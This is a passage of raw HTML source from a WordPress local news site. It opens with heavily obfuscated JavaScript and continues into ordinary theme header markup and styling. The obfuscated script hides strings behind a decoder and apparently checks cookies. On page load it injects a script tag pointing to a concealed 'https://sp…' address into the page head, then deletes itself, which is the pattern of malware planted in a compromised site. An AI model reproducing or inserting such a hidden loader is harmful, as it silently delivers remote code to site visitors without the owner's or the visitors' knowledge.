_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-12553 single-format-standard wp-theme-Newspaper karalam-13-ward global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
